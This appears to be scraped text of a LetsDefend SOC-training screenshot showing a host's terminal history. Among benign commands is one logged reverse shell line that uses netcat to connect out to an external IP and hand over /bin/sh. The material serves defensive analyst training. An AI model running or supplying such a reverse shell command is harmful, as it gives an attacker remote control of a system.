 LetsDefend
Home Learn Practice Challenge Pricing
48
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
172.16.20.6
SQLServer
172.16.20.6
PentestMachine
172.16.20.5
OS: Ubuntu 16.04.4 Primary User: sqlAdmin
Client/Server: Server Last Login: Apr, 18, 2021, 01:44 PM
Processes 9 Network Action 5 Terminal History 14 Browser History 1 Results: 10
EVENT TIME COMMAND LINE
2021-04-18 13:02 id
2021-04-18 13:05 nc 101.32.223.119 1234 -e /bin/sh
2021-04-18 15:01 apt show postgresql
2021-04-18 15:02 sudo apt install postgresql postgresql-contrib
1 2